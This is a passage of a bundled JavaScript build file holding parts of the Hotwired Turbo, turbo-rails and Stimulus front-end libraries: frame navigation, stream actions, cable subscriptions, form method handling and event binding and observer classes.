        this.#handleFrameMissingFromResponse(fetchResponse);
      }
    }
    async #visit(url) {
      const request = new FetchRequest(this, FetchMethod.get, url, new URLSearchParams(), this.element);
      this.#currentFetchRequest?.cancel();
      this.#currentFetchRequest = request;
      return new Promise((resolve) => {
        this.#resolveVisitPromise = () => {
          this.#resolveVisitPromise = () => {
          };
          this.#currentFetchRequest = null;
          resolve();
        };
        request.perform();
      });
    }
    #navigateFrame(element, url, submitter2) {
      const frame = this.#findFrameElement(element, submitter2);
      frame.delegate.proposeVisitIfNavigatedWithAction(frame, getVisitAction(submitter2, element, frame));
      this.#withCurrentNavigationElement(element, () => {
        frame.src = url;
      });
    }
    proposeVisitIfNavigatedWithAction(frame, action = null) {
      this.action = action;
      if (this.action) {
        const pageSnapshot = PageSnapshot.fromElement(frame).clone();
        const { visitCachedSnapshot } = frame.delegate;
        frame.delegate.fetchResponseLoaded = async (fetchResponse) => {
          if (frame.src) {
            const { statusCode, redirected } = fetchResponse;
            const responseHTML = await fetchResponse.responseHTML;
            const response = { statusCode, redirected, responseHTML };
            const options = {
              response,
              visitCachedSnapshot,
              willRender: false,
              updateHistory: false,
              restorationIdentifier: this.restorationIdentifier,
              snapshot: pageSnapshot
            };
            if (this.action)
              options.action = this.action;
            session.visit(frame.src, options);
          }
        };
      }
    }
    changeHistory() {
      if (this.action) {
        const method = getHistoryMethodForAction(this.action);
        session.history.update(method, expandURL(this.element.src || ""), this.restorationIdentifier);
      }
    }
    async #handleUnvisitableFrameResponse(fetchResponse) {
      console.warn(
        `The response (${fetchResponse.statusCode}) from <turbo-frame id="${this.element.id}"> is performing a full page visit due to turbo-visit-control.`
      );
      await this.#visitResponse(fetchResponse.response);
    }
    #willHandleFrameMissingFromResponse(fetchResponse) {
      this.element.setAttribute("complete", "");
      const response = fetchResponse.response;
      const visit2 = async (url, options) => {
        if (url instanceof Response) {
          this.#visitResponse(url);
        } else {
          session.visit(url, options);
        }
      };
      const event = dispatch("turbo:frame-missing", {
        target: this.element,
        detail: { response, visit: visit2 },
        cancelable: true
      });
      return !event.defaultPrevented;
    }
    #handleFrameMissingFromResponse(fetchResponse) {
      this.view.missing();
      this.#throwFrameMissingError(fetchResponse);
    }
    #throwFrameMissingError(fetchResponse) {
      const message = `The response (${fetchResponse.statusCode}) did not contain the expected <turbo-frame id="${this.element.id}"> and will be ignored. To perform a full page visit instead, set turbo-visit-control to reload.`;
      throw new TurboFrameMissingError(message);
    }
    async #visitResponse(response) {
      const wrapped = new FetchResponse(response);
      const responseHTML = await wrapped.responseHTML;
      const { location: location2, redirected, statusCode } = wrapped;
      return session.visit(location2, { response: { redirected, statusCode, responseHTML } });
    }
    #findFrameElement(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      return getFrameElementById(id) ?? this.element;
    }
    async extractForeignFrameElement(container) {
      let element;
      const id = CSS.escape(this.id);
      try {
        element = activateElement(container.querySelector(`turbo-frame#${id}`), this.sourceURL);
        if (element) {
          return element;
        }
        element = activateElement(container.querySelector(`turbo-frame[src][recurse~=${id}]`), this.sourceURL);
        if (element) {
          await element.loaded;
          return await this.extractForeignFrameElement(element);
        }
      } catch (error2) {
        console.error(error2);
        return new FrameElement();
      }
      return null;
    }
    #formActionIsVisitable(form, submitter2) {
      const action = getAction$1(form, submitter2);
      return locationIsVisitable(expandURL(action), this.rootLocation);
    }
    #shouldInterceptNavigation(element, submitter2) {
      const id = getAttribute("data-turbo-frame", submitter2, element) || this.element.getAttribute("target");
      if (element instanceof HTMLFormElement && !this.#formActionIsVisitable(element, submitter2)) {
        return false;
      }
      if (!this.enabled || id == "_top") {
        return false;
      }
      if (id) {
        const frameElement = getFrameElementById(id);
        if (frameElement) {
          return !frameElement.disabled;
        }
      }
      if (!session.elementIsNavigatable(element)) {
        return false;
      }
      if (submitter2 && !session.elementIsNavigatable(submitter2)) {
        return false;
      }
      return true;
    }
    get id() {
      return this.element.id;
    }
    get enabled() {
      return !this.element.disabled;
    }
    get sourceURL() {
      if (this.element.src) {
        return this.element.src;
      }
    }
    set sourceURL(sourceURL) {
      this.#ignoringChangesToAttribute("src", () => {
        this.element.src = sourceURL ?? null;
      });
    }
    get loadingStyle() {
      return this.element.loading;
    }
    get isLoading() {
      return this.formSubmission !== void 0 || this.#resolveVisitPromise() !== void 0;
    }
    get complete() {
      return this.element.hasAttribute("complete");
    }
    set complete(value) {
      if (value) {
        this.element.setAttribute("complete", "");
      } else {
        this.element.removeAttribute("complete");
      }
    }
    get isActive() {
      return this.element.isActive && this.#connected;
    }
    get rootLocation() {
      const meta = this.element.ownerDocument.querySelector(`meta[name="turbo-root"]`);
      const root = meta?.content ?? "/";
      return expandURL(root);
    }
    #isIgnoringChangesTo(attributeName) {
      return this.#ignoredAttributes.has(attributeName);
    }
    #ignoringChangesToAttribute(attributeName, callback) {
      this.#ignoredAttributes.add(attributeName);
      callback();
      this.#ignoredAttributes.delete(attributeName);
    }
    #withCurrentNavigationElement(element, callback) {
      this.currentNavigationElement = element;
      callback();
      delete this.currentNavigationElement;
    }
  };
  function getFrameElementById(id) {
    if (id != null) {
      const element = document.getElementById(id);
      if (element instanceof FrameElement) {
        return element;
      }
    }
  }
  function activateElement(element, currentURL) {
    if (element) {
      const src = element.getAttribute("src");
      if (src != null && currentURL != null && urlsAreEqual(src, currentURL)) {
        throw new Error(`Matching <turbo-frame id="${element.id}"> element has a source URL which references itself`);
      }
      if (element.ownerDocument !== document) {
        element = document.importNode(element, true);
      }
      if (element instanceof FrameElement) {
        element.connectedCallback();
        element.disconnectedCallback();
        return element;
      }
    }
  }
  var StreamActions = {
    after() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2.nextSibling));
    },
    append() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.append(this.templateContent));
    },
    before() {
      this.targetElements.forEach((e2) => e2.parentElement?.insertBefore(this.templateContent, e2));
    },
    prepend() {
      this.removeDuplicateTargetChildren();
      this.targetElements.forEach((e2) => e2.prepend(this.templateContent));
    },
    remove() {
      this.targetElements.forEach((e2) => e2.remove());
    },
    replace() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphElements(targetElement, this.templateContent);
        } else {
          targetElement.replaceWith(this.templateContent);
        }
      });
    },
    update() {
      const method = this.getAttribute("method");
      this.targetElements.forEach((targetElement) => {
        if (method === "morph") {
          morphChildren(targetElement, this.templateContent);
        } else {
          targetElement.innerHTML = "";
          targetElement.append(this.templateContent);
        }
      });
    },
    refresh() {
      session.refresh(this.baseURI, this.requestId);
    }
  };
  var StreamElement = class extends HTMLElement {
    static async renderElement(newElement) {
      await newElement.performAction();
    }
    async connectedCallback() {
      try {
        await this.render();
      } catch (error2) {
        console.error(error2);
      } finally {
        this.disconnect();
      }
    }
    async render() {
      return this.renderPromise ??= (async () => {
        const event = this.beforeRenderEvent;
        if (this.dispatchEvent(event)) {
          await nextRepaint();
          await event.detail.render(this);
        }
      })();
    }
    disconnect() {
      try {
        this.remove();
      } catch {
      }
    }
    removeDuplicateTargetChildren() {
      this.duplicateChildren.forEach((c) => c.remove());
    }
    get duplicateChildren() {
      const existingChildren = this.targetElements.flatMap((e2) => [...e2.children]).filter((c) => !!c.getAttribute("id"));
      const newChildrenIds = [...this.templateContent?.children || []].filter((c) => !!c.getAttribute("id")).map((c) => c.getAttribute("id"));
      return existingChildren.filter((c) => newChildrenIds.includes(c.getAttribute("id")));
    }
    get performAction() {
      if (this.action) {
        const actionFunction = StreamActions[this.action];
        if (actionFunction) {
          return actionFunction;
        }
        this.#raise("unknown action");
      }
      this.#raise("action attribute is missing");
    }
    get targetElements() {
      if (this.target) {
        return this.targetElementsById;
      } else if (this.targets) {
        return this.targetElementsByQuery;
      } else {
        this.#raise("target or targets attribute is missing");
      }
    }
    get templateContent() {
      return this.templateElement.content.cloneNode(true);
    }
    get templateElement() {
      if (this.firstElementChild === null) {
        const template = this.ownerDocument.createElement("template");
        this.appendChild(template);
        return template;
      } else if (this.firstElementChild instanceof HTMLTemplateElement) {
        return this.firstElementChild;
      }
      this.#raise("first child element must be a <template> element");
    }
    get action() {
      return this.getAttribute("action");
    }
    get target() {
      return this.getAttribute("target");
    }
    get targets() {
      return this.getAttribute("targets");
    }
    get requestId() {
      return this.getAttribute("request-id");
    }
    #raise(message) {
      throw new Error(`${this.description}: ${message}`);
    }
    get description() {
      return (this.outerHTML.match(/<[^>]+>/) ?? [])[0] ?? "<turbo-stream>";
    }
    get beforeRenderEvent() {
      return new CustomEvent("turbo:before-stream-render", {
        bubbles: true,
        cancelable: true,
        detail: { newStream: this, render: StreamElement.renderElement }
      });
    }
    get targetElementsById() {
      const element = this.ownerDocument?.getElementById(this.target);
      if (element !== null) {
        return [element];
      } else {
        return [];
      }
    }
    get targetElementsByQuery() {
      const elements = this.ownerDocument?.querySelectorAll(this.targets);
      if (elements.length !== 0) {
        return Array.prototype.slice.call(elements);
      } else {
        return [];
      }
    }
  };
  var StreamSourceElement = class extends HTMLElement {
    streamSource = null;
    connectedCallback() {
      this.streamSource = this.src.match(/^ws{1,2}:/) ? new WebSocket(this.src) : new EventSource(this.src);
      connectStreamSource(this.streamSource);
    }
    disconnectedCallback() {
      if (this.streamSource) {
        this.streamSource.close();
        disconnectStreamSource(this.streamSource);
      }
    }
    get src() {
      return this.getAttribute("src") || "";
    }
  };
  FrameElement.delegateConstructor = FrameController;
  if (customElements.get("turbo-frame") === void 0) {
    customElements.define("turbo-frame", FrameElement);
  }
  if (customElements.get("turbo-stream") === void 0) {
    customElements.define("turbo-stream", StreamElement);
  }
  if (customElements.get("turbo-stream-source") === void 0) {
    customElements.define("turbo-stream-source", StreamSourceElement);
  }
  (() => {
    let element = document.currentScript;
    if (!element)
      return;
    if (element.hasAttribute("data-turbo-suppress-warning"))
      return;
    element = element.parentElement;
    while (element) {
      if (element == document.body) {
        return console.warn(
          unindent`
        You are loading Turbo from a <script> element inside the <body> element. This is probably not what you meant to do!

        Load your application’s JavaScript bundle inside the <head> element instead. <script> elements in <body> are evaluated with each page change.

        For more information, see: https://turbo.hotwired.dev/handbook/building#working-with-script-elements

        ——
        Suppress this warning by adding a "data-turbo-suppress-warning" attribute to: %s
      `,
          element.outerHTML
        );
      }
      element = element.parentElement;
    }
  })();
  window.Turbo = { ...Turbo2, StreamActions };
  start();

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable.js
  var consumer;
  async function getConsumer() {
    return consumer || setConsumer(createConsumer2().then(setConsumer));
  }
  function setConsumer(newConsumer) {
    return consumer = newConsumer;
  }
  async function createConsumer2() {
    const { createConsumer: createConsumer3 } = await Promise.resolve().then(() => (init_src(), src_exports));
    return createConsumer3();
  }
  async function subscribeTo(channel, mixin) {
    const { subscriptions } = await getConsumer();
    return subscriptions.create(channel, mixin);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/snakeize.js
  function walk(obj) {
    if (!obj || typeof obj !== "object")
      return obj;
    if (obj instanceof Date || obj instanceof RegExp)
      return obj;
    if (Array.isArray(obj))
      return obj.map(walk);
    return Object.keys(obj).reduce(function(acc, key) {
      var camel = key[0].toLowerCase() + key.slice(1).replace(/([A-Z]+)/g, function(m, x) {
        return "_" + x.toLowerCase();
      });
      acc[camel] = walk(obj[key]);
      return acc;
    }, {});
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/cable_stream_source_element.js
  var TurboCableStreamSourceElement = class extends HTMLElement {
    async connectedCallback() {
      connectStreamSource(this);
      this.subscription = await subscribeTo(this.channel, {
        received: this.dispatchMessageEvent.bind(this),
        connected: this.subscriptionConnected.bind(this),
        disconnected: this.subscriptionDisconnected.bind(this)
      });
    }
    disconnectedCallback() {
      disconnectStreamSource(this);
      if (this.subscription)
        this.subscription.unsubscribe();
      this.subscriptionDisconnected();
    }
    attributeChangedCallback() {
      if (this.subscription) {
        this.disconnectedCallback();
        this.connectedCallback();
      }
    }
    dispatchMessageEvent(data) {
      const event = new MessageEvent("message", { data });
      return this.dispatchEvent(event);
    }
    subscriptionConnected() {
      this.setAttribute("connected", "");
    }
    subscriptionDisconnected() {
      this.removeAttribute("connected");
    }
    get channel() {
      const channel = this.getAttribute("channel");
      const signed_stream_name = this.getAttribute("signed-stream-name");
      return { channel, signed_stream_name, ...walk({ ...this.dataset }) };
    }
  };
  __publicField(TurboCableStreamSourceElement, "observedAttributes", ["channel", "signed-stream-name"]);
  if (customElements.get("turbo-cable-stream-source") === void 0) {
    customElements.define("turbo-cable-stream-source", TurboCableStreamSourceElement);
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/fetch_requests.js
  function encodeMethodIntoRequestBody(event) {
    if (event.target instanceof HTMLFormElement) {
      const { target: form, detail: { fetchOptions } } = event;
      form.addEventListener("turbo:submit-start", ({ detail: { formSubmission: { submitter: submitter2 } } }) => {
        const body = isBodyInit(fetchOptions.body) ? fetchOptions.body : new URLSearchParams();
        const method = determineFetchMethod(submitter2, body, form);
        if (!/get/i.test(method)) {
          if (/post/i.test(method)) {
            body.delete("_method");
          } else {
            body.set("_method", method);
          }
          fetchOptions.method = "post";
        }
      }, { once: true });
    }
  }
  function determineFetchMethod(submitter2, body, form) {
    const formMethod = determineFormMethod(submitter2);
    const overrideMethod = body.get("_method");
    const method = form.getAttribute("method") || "get";
    if (typeof formMethod == "string") {
      return formMethod;
    } else if (typeof overrideMethod == "string") {
      return overrideMethod;
    } else {
      return method;
    }
  }
  function determineFormMethod(submitter2) {
    if (submitter2 instanceof HTMLButtonElement || submitter2 instanceof HTMLInputElement) {
      if (submitter2.name === "_method") {
        return submitter2.value;
      } else if (submitter2.hasAttribute("formmethod")) {
        return submitter2.formMethod;
      } else {
        return null;
      }
    } else {
      return null;
    }
  }
  function isBodyInit(body) {
    return body instanceof FormData || body instanceof URLSearchParams;
  }

  // ../../shared/node_modules/@hotwired/turbo-rails/app/javascript/turbo/index.js
  window.Turbo = turbo_es2017_esm_exports;
  addEventListener("turbo:before-fetch-request", encodeMethodIntoRequestBody);

  // ../../shared/node_modules/@hotwired/stimulus/dist/stimulus.js
  var EventListener = class {
    constructor(eventTarget, eventName, eventOptions) {
      this.eventTarget = eventTarget;
      this.eventName = eventName;
      this.eventOptions = eventOptions;
      this.unorderedBindings = /* @__PURE__ */ new Set();
    }
    connect() {
      this.eventTarget.addEventListener(this.eventName, this, this.eventOptions);
    }
    disconnect() {
      this.eventTarget.removeEventListener(this.eventName, this, this.eventOptions);
    }
    bindingConnected(binding) {
      this.unorderedBindings.add(binding);
    }
    bindingDisconnected(binding) {
      this.unorderedBindings.delete(binding);
    }
    handleEvent(event) {
      const extendedEvent = extendEvent(event);
      for (const binding of this.bindings) {
        if (extendedEvent.immediatePropagationStopped) {
          break;
        } else {
          binding.handleEvent(extendedEvent);
        }
      }
    }
    hasBindings() {
      return this.unorderedBindings.size > 0;
    }
    get bindings() {
      return Array.from(this.unorderedBindings).sort((left, right) => {
        const leftIndex = left.index, rightIndex = right.index;
        return leftIndex < rightIndex ? -1 : leftIndex > rightIndex ? 1 : 0;
      });
    }
  };
  function extendEvent(event) {
    if ("immediatePropagationStopped" in event) {
      return event;
    } else {
      const { stopImmediatePropagation } = event;
      return Object.assign(event, {
        immediatePropagationStopped: false,
        stopImmediatePropagation() {
          this.immediatePropagationStopped = true;
          stopImmediatePropagation.call(this);
        }
      });
    }
  }
  var Dispatcher = class {
    constructor(application2) {
      this.application = application2;
      this.eventListenerMaps = /* @__PURE__ */ new Map();
      this.started = false;
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.eventListeners.forEach((eventListener) => eventListener.connect());
      }
    }
    stop() {
      if (this.started) {
        this.started = false;
        this.eventListeners.forEach((eventListener) => eventListener.disconnect());
      }
    }
    get eventListeners() {
      return Array.from(this.eventListenerMaps.values()).reduce((listeners, map) => listeners.concat(Array.from(map.values())), []);
    }
    bindingConnected(binding) {
      this.fetchEventListenerForBinding(binding).bindingConnected(binding);
    }
    bindingDisconnected(binding, clearEventListeners = false) {
      this.fetchEventListenerForBinding(binding).bindingDisconnected(binding);
      if (clearEventListeners)
        this.clearEventListenersForBinding(binding);
    }
    handleError(error2, message, detail = {}) {
      this.application.handleError(error2, `Error ${message}`, detail);
    }
    clearEventListenersForBinding(binding) {
      const eventListener = this.fetchEventListenerForBinding(binding);
      if (!eventListener.hasBindings()) {
        eventListener.disconnect();
        this.removeMappedEventListenerFor(binding);
      }
    }
    removeMappedEventListenerFor(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      eventListenerMap.delete(cacheKey);
      if (eventListenerMap.size == 0)
        this.eventListenerMaps.delete(eventTarget);
    }
    fetchEventListenerForBinding(binding) {
      const { eventTarget, eventName, eventOptions } = binding;
      return this.fetchEventListener(eventTarget, eventName, eventOptions);
    }
    fetchEventListener(eventTarget, eventName, eventOptions) {
      const eventListenerMap = this.fetchEventListenerMapForEventTarget(eventTarget);
      const cacheKey = this.cacheKey(eventName, eventOptions);
      let eventListener = eventListenerMap.get(cacheKey);
      if (!eventListener) {
        eventListener = this.createEventListener(eventTarget, eventName, eventOptions);
        eventListenerMap.set(cacheKey, eventListener);
      }
      return eventListener;
    }
    createEventListener(eventTarget, eventName, eventOptions) {
      const eventListener = new EventListener(eventTarget, eventName, eventOptions);
      if (this.started) {
        eventListener.connect();
      }
      return eventListener;
    }
    fetchEventListenerMapForEventTarget(eventTarget) {
      let eventListenerMap = this.eventListenerMaps.get(eventTarget);
      if (!eventListenerMap) {
        eventListenerMap = /* @__PURE__ */ new Map();
        this.eventListenerMaps.set(eventTarget, eventListenerMap);
      }
      return eventListenerMap;
    }
    cacheKey(eventName, eventOptions) {
      const parts = [eventName];
      Object.keys(eventOptions).sort().forEach((key) => {
        parts.push(`${eventOptions[key] ? "" : "!"}${key}`);
      });
      return parts.join(":");
    }
  };
  var defaultActionDescriptorFilters = {
    stop({ event, value }) {
      if (value)
        event.stopPropagation();
      return true;
    },
    prevent({ event, value }) {
      if (value)
        event.preventDefault();
      return true;
    },
    self({ event, value, element }) {
      if (value) {
        return element === event.target;
      } else {
        return true;
      }
    }
  };
  var descriptorPattern = /^(?:(?:([^.]+?)\+)?(.+?)(?:\.(.+?))?(?:@(window|document))?->)?(.+?)(?:#([^:]+?))(?::(.+))?$/;
  function parseActionDescriptorString(descriptorString) {
    const source = descriptorString.trim();
    const matches = source.match(descriptorPattern) || [];
    let eventName = matches[2];
    let keyFilter = matches[3];
    if (keyFilter && !["keydown", "keyup", "keypress"].includes(eventName)) {
      eventName += `.${keyFilter}`;
      keyFilter = "";
    }
    return {
      eventTarget: parseEventTarget(matches[4]),
      eventName,
      eventOptions: matches[7] ? parseEventOptions(matches[7]) : {},
      identifier: matches[5],
      methodName: matches[6],
      keyFilter: matches[1] || keyFilter
    };
  }
  function parseEventTarget(eventTargetName) {
    if (eventTargetName == "window") {
      return window;
    } else if (eventTargetName == "document") {
      return document;
    }
  }
  function parseEventOptions(eventOptions) {
    return eventOptions.split(":").reduce((options, token) => Object.assign(options, { [token.replace(/^!/, "")]: !/^!/.test(token) }), {});
  }
  function stringifyEventTarget(eventTarget) {
    if (eventTarget == window) {
      return "window";
    } else if (eventTarget == document) {
      return "document";
    }
  }
  function camelize(value) {
    return value.replace(/(?:[_-])([a-z0-9])/g, (_, char) => char.toUpperCase());
  }
  function namespaceCamelize(value) {
    return camelize(value.replace(/--/g, "-").replace(/__/g, "_"));
  }
  function capitalize(value) {
    return value.charAt(0).toUpperCase() + value.slice(1);
  }
  function dasherize(value) {
    return value.replace(/([A-Z])/g, (_, char) => `-${char.toLowerCase()}`);
  }
  function tokenize(value) {
    return value.match(/[^\s]+/g) || [];
  }
  function isSomething(object) {
    return object !== null && object !== void 0;
  }
  function hasProperty(object, property) {
    return Object.prototype.hasOwnProperty.call(object, property);
  }
  var allModifiers = ["meta", "ctrl", "alt", "shift"];
  var Action = class {
    constructor(element, index, descriptor, schema) {
      this.element = element;
      this.index = index;
      this.eventTarget = descriptor.eventTarget || element;
      this.eventName = descriptor.eventName || getDefaultEventNameForElement(element) || error("missing event name");
      this.eventOptions = descriptor.eventOptions || {};
      this.identifier = descriptor.identifier || error("missing identifier");
      this.methodName = descriptor.methodName || error("missing method name");
      this.keyFilter = descriptor.keyFilter || "";
      this.schema = schema;
    }
    static forToken(token, schema) {
      return new this(token.element, token.index, parseActionDescriptorString(token.content), schema);
    }
    toString() {
      const eventFilter = this.keyFilter ? `.${this.keyFilter}` : "";
      const eventTarget = this.eventTargetName ? `@${this.eventTargetName}` : "";
      return `${this.eventName}${eventFilter}${eventTarget}->${this.identifier}#${this.methodName}`;
    }
    shouldIgnoreKeyboardEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = this.keyFilter.split("+");
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      const standardFilter = filters.filter((key) => !allModifiers.includes(key))[0];
      if (!standardFilter) {
        return false;
      }
      if (!hasProperty(this.keyMappings, standardFilter)) {
        error(`contains unknown key filter: ${this.keyFilter}`);
      }
      return this.keyMappings[standardFilter].toLowerCase() !== event.key.toLowerCase();
    }
    shouldIgnoreMouseEvent(event) {
      if (!this.keyFilter) {
        return false;
      }
      const filters = [this.keyFilter];
      if (this.keyFilterDissatisfied(event, filters)) {
        return true;
      }
      return false;
    }
    get params() {
      const params = {};
      const pattern = new RegExp(`^data-${this.identifier}-(.+)-param$`, "i");
      for (const { name, value } of Array.from(this.element.attributes)) {
        const match = name.match(pattern);
        const key = match && match[1];
        if (key) {
          params[camelize(key)] = typecast(value);
        }
      }
      return params;
    }
    get eventTargetName() {
      return stringifyEventTarget(this.eventTarget);
    }
    get keyMappings() {
      return this.schema.keyMappings;
    }
    keyFilterDissatisfied(event, filters) {
      const [meta, ctrl, alt, shift] = allModifiers.map((modifier) => filters.includes(modifier));
      return event.metaKey !== meta || event.ctrlKey !== ctrl || event.altKey !== alt || event.shiftKey !== shift;
    }
  };
  var defaultEventNames = {
    a: () => "click",
    button: () => "click",
    form: () => "submit",
    details: () => "toggle",
    input: (e2) => e2.getAttribute("type") == "submit" ? "click" : "input",
    select: () => "change",
    textarea: () => "input"
  };
  function getDefaultEventNameForElement(element) {
    const tagName = element.tagName.toLowerCase();
    if (tagName in defaultEventNames) {
      return defaultEventNames[tagName](element);
    }
  }
  function error(message) {
    throw new Error(message);
  }
  function typecast(value) {
    try {
      return JSON.parse(value);
    } catch (o_O) {
      return value;
    }
  }
  var Binding = class {
    constructor(context, action) {
      this.context = context;
      this.action = action;
    }
    get index() {
      return this.action.index;
    }
    get eventTarget() {
      return this.action.eventTarget;
    }
    get eventOptions() {
      return this.action.eventOptions;
    }
    get identifier() {
      return this.context.identifier;
    }
    handleEvent(event) {
      const actionEvent = this.prepareActionEvent(event);
      if (this.willBeInvokedByEvent(event) && this.applyEventModifiers(actionEvent)) {
        this.invokeWithEvent(actionEvent);
      }
    }
    get eventName() {
      return this.action.eventName;
    }
    get method() {
      const method = this.controller[this.methodName];
      if (typeof method == "function") {
        return method;
      }
      throw new Error(`Action "${this.action}" references undefined method "${this.methodName}"`);
    }
    applyEventModifiers(event) {
      const { element } = this.action;
      const { actionDescriptorFilters } = this.context.application;
      const { controller } = this.context;
      let passes = true;
      for (const [name, value] of Object.entries(this.eventOptions)) {
        if (name in actionDescriptorFilters) {
          const filter = actionDescriptorFilters[name];
          passes = passes && filter({ name, value, event, element, controller });
        } else {
          continue;
        }
      }
      return passes;
    }
    prepareActionEvent(event) {
      return Object.assign(event, { params: this.action.params });
    }
    invokeWithEvent(event) {
      const { target, currentTarget } = event;
      try {
        this.method.call(this.controller, event);
        this.context.logDebugActivity(this.methodName, { event, target, currentTarget, action: this.methodName });
      } catch (error2) {
        const { identifier, controller, element, index } = this;
        const detail = { identifier, controller, element, index, event };
        this.context.handleError(error2, `invoking action "${this.action}"`, detail);
      }
    }
    willBeInvokedByEvent(event) {
      const eventTarget = event.target;
      if (event instanceof KeyboardEvent && this.action.shouldIgnoreKeyboardEvent(event)) {
        return false;
      }
      if (event instanceof MouseEvent && this.action.shouldIgnoreMouseEvent(event)) {
        return false;
      }
      if (this.element === eventTarget) {
        return true;
      } else if (eventTarget instanceof Element && this.element.contains(eventTarget)) {
        return this.scope.containsElement(eventTarget);
      } else {
        return this.scope.containsElement(this.action.element);
      }
    }
    get controller() {
      return this.context.controller;
    }
    get methodName() {
      return this.action.methodName;
    }
    get element() {
      return this.scope.element;
    }
    get scope() {
      return this.context.scope;
    }
  };
  var ElementObserver = class {
    constructor(element, delegate) {
      this.mutationObserverInit = { attributes: true, childList: true, subtree: true };
      this.element = element;
      this.started = false;
      this.delegate = delegate;
      this.elements = /* @__PURE__ */ new Set();
      this.mutationObserver = new MutationObserver((mutations) => this.processMutations(mutations));
    }
    start() {
      if (!this.started) {
        this.started = true;
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.refresh();
      }
    }
    pause(callback) {
      if (this.started) {
        this.mutationObserver.disconnect();
        this.started = false;
      }
      callback();
      if (!this.started) {
        this.mutationObserver.observe(this.element, this.mutationObserverInit);
        this.started = true;
      }
    }
    stop() {
      if (this.started) {
        this.mutationObserver.takeRecords();
        this.mutationObserver.disconnect();
        this.started = false;
      }
    }
    refresh() {
      if (this.started) {
        const matches = new Set(this.matchElementsInTree());
        for (const element of Array.from(this.elements)) {
          if (!matches.has(element)) {
            this.removeElement(element);
          }
        }
        for (const element of Array.from(matches)) {
          this.addElement(element);
        }
      }
    }
    processMutations(mutations) {
      if (this.started) {
        for (const mutation of mutations) {
          this.processMutation(mutation);
        }
      }
    }
    processMutation(mutation) {
      if (mutation.type == "attributes") {
        this.processAttributeChange(mutation.target, mutation.attributeName);
      } else if (mutation.type == "childList") {
        this.processRemovedNodes(mutation.removedNodes);
        this.processAddedNodes(mutation.addedNodes);
      }
    }
    processAttributeChange(element, attributeName) {
      if (this.elements.has(element)) {
        if (this.delegate.elementAttributeChanged && this.matchElement(element)) {
          this.delegate.elementAttributeChanged(element, attributeName);
        } else {
          this.removeElement(element);
        }
      } else if (this.matchElement(element)) {
        this.addElement(element);
      }
    }
    processRemovedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element) {
          this.processTree(element, this.removeElement);
        }
      }
    }
    processAddedNodes(nodes) {
      for (const node of Array.from(nodes)) {
        const element = this.elementFromNode(node);
        if (element && this.elementIsActive(element)) {
          this.processTree(element, this.addElement);
        }
      }
    }
    matchElement(element) {
      return this.delegate.matchElement(element);
    }
    matchElementsInTree(tree = this.element) {
      return this.delegate.matchElementsInTree(tree);
    }
    processTree(tree, processor) {
      for (const element of this.matchElementsInTree(tree)) {
        processor.call(this, element);
      }
    }
    elementFromNode(node) {
      if (node.nodeType == Node.ELEMENT_NODE) {
        return node;
      }
    }
    elementIsActive(element) {
      if (element.isConnected != this.element.isConnected) {
        return false;
      } else {
        return this.element.contains(element);
      }
    }
    addElement(element) {
      if (!this.elements.has(element)) {
        if (this.elementIsActive(element)) {
          this.elements.add(element);
          if (this.delegate.elementMatched) {
            this.delegate.elementMatched(element);
          }
        }
      }
    }
    removeElement(element) {
      if (this.elements.has(element)) {
        this.elements.delete(element);
        if (this.delegate.elementUnmatched) {
          this.delegate.elementUnmatched(element);
        }
      }
    }
  };
  var AttributeObserver = class {
    constructor(element, attributeName, delegate) {
      this.attributeName = attributeName;
      this.delegate = delegate;
      this.elementObserver = new ElementObserver(element, this);
    }
    get element() {
      return this.elementObserver.element;
    }
    get selector() {
      return `[${this.attributeName}]`;
    }
    start() {
      this.elementObserver.start();
    }
    pause(callback) {
      this.elementObserver.pause(callback);
    }
    stop() {
      this.elementObserver.stop();
    }
    refresh() {
      this.elementObserver.refresh();
    }
    get started() {
      return this.elementObserver.started;
    }
    matchElement(element) {
      return element.hasAttribute(this.attributeName);
    }
    matchElementsInTree(tree) {
      const match = this.matchElement(tree) ? [tree] : [];
      const matches = Array.from(tree.querySelectorAll(this.selector));
      return match.concat(matches);
    }
    elementMatched(element) {
      if (this.delegate.elementMatchedAttribute) {
        this.delegate.elementMatchedAttribute(element, this.attributeName);
      }
    }
    elementUnmatched(element) {
      if (this.delegate.elementUnmatchedAttribute) {
        this.delegate.elementUnmatchedAttribute(element, this.attributeName);
      }
    }
    elementAttributeChanged(element, attributeName) {
      if (this.delegate.elementAttributeValueChanged && this.attributeName == attributeName) {
        this.delegate.elementAttributeValueChanged(element, attributeName);
      }
    }
  };
  function add(map, key, value) {
    fetch2(map, key).add(value);
  }
  function del(map, key, value) {
    fetch2(map, key).delete(value);
    prune(map, key);
  }
  function fetch2(map, key) {
    let values = map.get(key);
    if (!values) {
      values = /* @__PURE__ */ new Set();
      map.set(key, values);
    }
    return values;
  }
  function prune(map, key) {
    const values = map.get(key);
    if (values != null && values.size == 0) {
      map.delete(key);
    }
  }
  var Multimap = class {
    constructor() {
      this.valuesByKey = /* @__PURE__ */ new Map();
    }
    get keys() {
      return Array.from(this.valuesByKey.keys());
    }
    get values() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((values, set) => values.concat(Array.from(set)), []);
    }
    get size() {
      const sets = Array.from(this.valuesByKey.values());
      return sets.reduce((size, set) => size + set.size, 0);
    }
    add(key, value) {
      add(this.valuesByKey, key, value);
    }
    delete(key, value) {
      del(this.valuesByKey, key, value);
    }
    has(key, value) {
      const values = this.valuesByKey.get(key);
      return values != null && values.has(value);
    }
    hasKey(key) {
